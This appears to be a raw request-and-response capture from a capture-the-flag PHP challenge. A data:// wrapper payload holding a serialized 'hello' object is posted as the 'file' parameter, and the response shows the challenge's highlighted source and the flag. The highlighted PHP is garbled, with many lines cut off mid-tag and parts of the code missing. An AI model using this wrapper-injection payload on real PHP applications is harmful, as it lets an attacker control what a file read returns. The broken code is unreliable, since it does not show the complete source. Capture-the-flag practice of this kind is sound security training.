 file
data://text/plain,O:5:"hello":1:{s:4:"falg";s:6:"tql123";}
Add parameter
Response (0.121s) - http://hackingclub.easyctf.cn:5002/
200 OK
Headers
Preview
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php
<br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">'./flag.php'</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">show_source</span><span style="color: #007700">(</span><span style="color: #DD0000">'./index.p
#007700">);
<br /></span><span style="color: #0000BB">$file</span><span style="color: #007700">=@</span><span style="color: #0000BB">$_POST</span><s
span><span style="color: #DD0000">'file'</span><span style="color: #007700">];
<br />class&nbsp;</span><span style="color: #0000BB">hello</span><span style="color: #007700">{
<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$falg</span><span style="color: #007700">=</span><span sty
span><span style="color: #007700">;
<br />}
<br /></span><span style="color: #0000BB">$a</span><span style="color: #007700">=new&nbsp;</span><span style="color: #0000BB">hello</spa
>();
<br /></span><span style="color: #0000BB">$shit</span><span style="color: #007700">=</span><span style="color: #0000BB">serialize</span>
(</span><span style="color: #0000BB">$a</span><span style="color: #007700">);
<br />if(@</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #0000BB">
r: #007700">)&nbsp;==&nbsp;</span><span style="color: #0000BB">$shit</span><span style="color: #007700">){
<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;
<br />}else{
<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"what&nbsp;are&nbsp;u&nbsp;doing?&nbsp;just&nbsp;a&nbsp;qian
color: #007700">;
<br />}
<br />
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>hacingclub{zhe_TamaDe_TamaDe_jiu_TamadeEasy!?!}